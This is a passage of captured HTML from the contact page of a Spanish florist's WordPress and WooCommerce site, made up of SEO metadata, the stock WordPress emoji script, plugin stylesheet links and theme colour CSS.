

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://fblafloristeria.com/contact/
body_size: 17004
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Contact - La Floristería FB</title>
	<link rel="canonical" href="http://fblafloristeria.com/contact/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contact - La Floristería FB" />
	<meta property="og:description" content="This contact form is created using Everest Forms. To download this contact form plugin click here. This contact form is just for demo purpose. If you have any theme related support questions, please put your query in our support forum http://themegrill.com/support-forum/. And if you have any theme related sales questions or if you just want [&hellip;]" />
	<meta property="og:url" content="http://fblafloristeria.com/contact/" />
	<meta property="og:site_name" content="La Floristería FB" />
	<meta property="article:publisher" content="https://www.facebook.com/Fb-la-floristeria-105058094167606/shop/" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://fblafloristeria.com/contact/","url":"http://fblafloristeria.com/contact/","name":"Contact - La Floristería FB","isPartOf":{"@id":"http://fblafloristeria.com/#website"},"datePublished":"2018-03-26T09:44:23+00:00","dateModified":"2018-03-26T09:44:23+00:00","breadcrumb":{"@id":"http://fblafloristeria.com/contact/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["http://fblafloristeria.com/contact/"]}]},{"@type":"BreadcrumbList","@id":"http://fblafloristeria.com/contact/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"http://fblafloristeria.com/"},{"@type":"ListItem","position":2,"name":"Contact"}]},{"@type":"WebSite","@id":"http://fblafloristeria.com/#website","url":"http://fblafloristeria.com/","name":"La Floristería FB","description":"Floristería Lider","publisher":{"@id":"http://fblafloristeria.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://fblafloristeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"http://fblafloristeria.com/#organization","name":"fb la floristería","url":"http://fblafloristeria.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"http://fblafloristeria.com/#/schema/logo/image/","url":"https://fblafloristeria.com/wp-content/uploads/2020/06/billoons-DORADO-04-1.png","contentUrl":"https://fblafloristeria.com/wp-content/uploads/2020/06/billoons-DORADO-04-1.png","width":1168,"height":1168,"caption":"fb la floristería"},"image":{"@id":"http://fblafloristeria.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Fb-la-floristeria-105058094167606/shop/","https://instagram.com/fblafloristeria?igshid=1biduqnvk4zg9","https://es.wikipedia.org/wiki/Floristería"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Floristería FB &raquo; Feed" href="http://fblafloristeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Floristería FB &raquo; Feed de los comentarios" href="http://fblafloristeria.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/fblafloristeria.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='http://fblafloristeria.com/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='http://fblafloristeria.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://fblafloristeria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='http://fblafloristeria.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='http://fblafloristeria.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.2.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='http://fblafloristeria.com/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='http://fblafloristeria.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='http://fblafloristeria.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://fblafloristeria.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://fblafloristeria.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.4.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://fblafloristeria.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='http://fblafloristeria.com/wp-content/themes/estore/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='estore-googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='estore-style-css' href='http://fblafloristeria.com/wp-content/themes/estore/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='estore-reponsive-css' href='http://fblafloristeria.com/wp-content/themes/estore/css/responsive.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="http://fblafloristeria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://fblafloristeria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="kk-script-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"http:\/\/fblafloristeria.com\/wp-admin\/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"53d04a7389","currency":"USD"};
/* ]]> */
</script>
<script type="text/javascript" src="http://fblafloristeria.com/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.4.7" id="kk-script-js"></script>
<link rel="https://api.w.org/" href="http://fblafloristeria.com/wp-json/" /><link rel="alternate" type="application/json" href="http://fblafloristeria.com/wp-json/wp/v2/pages/687" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://fblafloristeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Everest Forms 3.0.9" />
<meta name="generator" content="WooCommerce 6.4.1" />
<link rel='shortlink' href='http://fblafloristeria.com/?p=687' />
<link rel="alternate" type="application/json+oembed" href="http://fblafloristeria.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffblafloristeria.com%2Fcontact%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://fblafloristeria.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffblafloristeria.com%2Fcontact%2F&#038;format=xml" />
		<style type="text/css">
		.navigation .nav-links a:hover,
		.bttn:hover,
		button,
		input[type="button"]:hover,
		input[type="reset"]:hover,
		input[type="submit"]:hover,
		.widget_tag_cloud a:hover,
		.right-top-header .top-header-menu-wrapper ul li a:hover,
		.right-header-block a:hover,
		#lang_sel_click a.lang_sel_sel:hover,
		.wcmenucart-contents,
		.category-menu:hover,
		.category-menu .category-toggle.active,
		.widget_shopping_cart .button:hover,
		.woocommerce .widget_shopping_cart_content .buttons a.button:hover,
		.search-user-block:hover,
		.slider-caption-wrapper .slider-btn,
		.slider-caption-wrapper .slider-btn:hover i,
		.widget-collection .page-title:after,
		.widget-featured-collection .page-title:after,
		.featured-slider li .featured-img .featured-hover-wrapper .featured-hover-block a:hover,
		.widget-featured-collection .bx-controls .bx-prev:hover,
		.widget-featured-collection .bx-controls .bx-next:hover,
		.featured-slider li .single_add_to_wishlist,
		.widget_featured_posts_block .entry-thumbnail .posted-on:hover,
		.product-collection .page-title:after,
		.men-collection-color .page-title:after,
		.hot-product-title,
		.hot-content-wrapper .single_add_to_wishlist,
		.widget-collection .cart-wishlist-btn a.added_to_cart:hover:after,
		.entry-thumbnail .posted-on:hover,
		.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .add_to_wishlist.button.alt,
		.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
		.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
		.single-product.woocommerce-page .product .cart .single_add_to_cart_button,
		.single-product.woocommerce-page .product .yith-wcwl-add-to-wishlist .add_to_wishlist.button.alt,
		.single-product.woocommerce-page .product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
		.single-product.woocommerce-page .product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
		.single-product.woocommerce-page .product .yith-wcwl-add-to-wishlist .single_add_to_cart_button,
		.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range,
		.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle,
		.woocommerce-cart .woocommerce table.shop_table.cart tr.cart_item td.product-remove a,
		.woocommerce-cart .woocommerce table.shop_table.cart tr td.actions input[type="submit"],
		.woocommerce .cart-collaterals .cart_totals .shop_table td button,
		.woocommerce ul.products li.product .add_to_cart_button,
		.return-to-shop a.button,
		.woocommerce #content .wishlist_table tbody tr td.product-remove a.remove_from_wishlist,
		.woocommerce #content .wishlist_table tbody tr td.product-add-to-cart a,
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.woocommerce #respond input#submit.alt,
		.woocommerce a.button.alt,
		.woocommerce button.button.alt,
		.woocommerce input.button.alt,
		.sub-toggle,
		.scrollup  {
			background: #eb6333;
		}

		a,
		.widget_archive a:hover::before,
		.widget_categories a:hover:before,
		.widget_pages a:hover:before,
		.widget_meta a:hover:before,
		.widget_recent_comments a:hover:before,
		.widget_recent_entries a:hover:before,
		.widget_rss a:hover:before,
		.widget_nav_menu a:hover:before,
		.widget_product_categories li a:hover:before,
		.widget_archive li a:hover,
		.widget_categories li a:hover,
		.widget_pages li a:hover,
		.widget_meta li a:hover,
		.widget_recent_comments li a:hover,
		.widget_recent_entries li a:hover,
		.widget_rss li a:hover,
		.widget_nav_menu li a:hover,
		.widget_tag_cloud a:hover,
		.widget_product_categories a:hover,
		.wcmenucart-contents .cart-value,
		#site-navigation ul li:hover > a,
		#site-navigation ul li.current-menu-item > a,
		#site-navigation ul li:hover > a:after,
		.slider-caption-wrapper .slider-title a:hover,
		.widget_vertical_promo .slider-title a:hover,
		.hot-content-wrapper .star-rating,
		.product-list-wrap .product-list-block .product-list-content .price ins,
		.widget-collection .cart-wishlist-btn a i,
		.widget-collection .cart-wishlist-btn a.added_to_cart:after,
		.widget-about .tg-container .about-content-wrapper .about-block .about-sub-title,
		.featured-slider li .featured-title a,
		.featured-slider li .woocommerce-product-rating .star-rating,
		.featured-slider li .price ins,
		.page-header .entry-title,
		.entry-title a:hover,
		.entry-btn .btn:hover,
		.entry-meta a:hover,
		.woocommerce-page ul.products li.product .star-rating,
		.woocommerce-page ul.products li.product .price ins,
		.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .feedback,
		.single-product.woocommerce-page .product .summary .price,
		.single-product.woocommerce-page .product .woocommerce-product-rating .star-rating,
		.widget.woocommerce .star-rating,
		.cart-empty,
		.woocommerce .woocommerce-info:before,
		.woocommerce .woocommerce-error:before,
		.woocommerce .woocommerce-message:before,
		.toggle-wrap:hover i,
		#cancel-comment-reply-link,
		#cancel-comment-reply-link:before,
		.logged-in-as a {
			color: #eb6333;
		}

		.widget-title span,
		#lang_sel_click ul ul,
		.wcmenucart-contents .cart-value,
		#category-navigation,
		#category-navigation ul.sub-menu,
		#masthead .widget_shopping_cart,
		.widget_shopping_cart .button:hover,
		.woocommerce .widget_shopping_cart_content .buttons a.button:hover,
		#site-navigation .sub-menu,
		.search-wrapper .header-search-box,
		.hot-product-content-wrapper .hot-img,
		.widget-collection .cart-wishlist-btn a i,
		.widget-collection .cart-wishlist-btn a.added_to_cart:after,
		.featured-slider li .featured-img .featured-hover-wrapper .featured-hover-block a:hover,
		.widget-featured-collection .bx-controls .bx-prev:hover,
		.widget-featured-collection .bx-controls .bx-next:hover,
		.single-product.woocommerce-page .product .images .thumbnails a,
		.woocommerce .woocommerce-info,
		.woocommerce .woocommerce-error,
		.woocommerce .woocommerce-message,
		.menu-primary-container,
		.comment-list .comment-body{
			border-color: #eb6333;
		}

		.search-wrapper .header-search-box:before,
		#masthead .widget_shopping_cart::before{
			border-bottom-color:#eb6333;
		}

		.big-slider .bx-controls .bx-prev:hover,
		.category-slider .bx-controls .bx-prev:hover{
			border-left-color:#eb6333;
		}

		.big-slider .bx-controls .bx-next:hover,
		.category-slider .bx-controls .bx-next:hover{
			border-right-color:#eb6333;
		}

		#primary-menu{
			border-top-color:#eb6333;
		}

		a:hover,
		a:focus,
		a:active,
		#category-navigation ul li:hover > a,
		.section-title-wrapper .section-title-block .page-title a:hover,
		.view-all a:hover,
		.men-collection-color .section-title-wrapper .section-title-block .page-title a:hover,
		.hot-product-content-wrapper .hot-img .cart-price-wrapper .add_to_cart_button:hover,
		.hot-product-content-wrapper .hot-img .cart-price-wrapper .added_to_cart:hover,
		.hot-content-wrapper .hot-title a:hover,
		.product-list-wrap .product-list-block .product-list-content .product-list-title a:hover,
		.page-header .entry-sub-title span a:hover,
		.featured-slider li .featured-title a:hover,
		.woocommerce-page ul.products li.product .products-title a:hover,
		.woocommerce .widget_layered_nav_filters ul li a:hover,
		.woocommerce-cart .woocommerce table.shop_table.cart tr.cart_item td.product-name a:hover,
		.woocommerce .widget_layered_nav_filters ul li a:hover,
		.woocommerce-cart .woocommerce table.shop_table.cart tr.cart_item td.product-name a:hover,
		.woocommerce #content .wishlist_table tbody tr td.product-name a:hover,
		.comment-author .fn .url:hover    {
			color: #d74f1f
		}

		.hot-content-wrapper .single_add_to_wishlist:hover,
		.widget-collection .cart-wishlist-btn a i:hover,
		.woocommerce-page ul.products li.product .products-img .products-hover-wrapper .products-hover-block a:hover,
		.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .add_to_wishlist.button.alt:hover,
		.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
		.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
		.single-product.woocommerce-page .product .cart .single_add_to_cart_button:hover,
		.single-product.woocommerce-page .product .yith-wcwl-add-to-wishlist .add_to_wishlist.button.alt:hover,
		.single-product.woocommerce-page .product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
		.single-product.woocommerce-page .product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
		.single-product.woocommerce-page .product .yith-wcwl-add-to-wishlist .single_add_to_cart_button:hover,
		.woocommerce-cart .woocommerce table.shop_table.cart tr.cart_item td.product-remove a:hover,
		.woocommerce-cart .woocommerce table.shop_table.cart tr td.actions input[type="submit"]:hover,
		.woocommerce-cart .woocommerce table.shop_table.cart tr.cart_item td.product-remove a:hover,
		.woocommerce-cart .woocommerce table.shop_table.cart tr td.actions input[type="submit"]:hover,
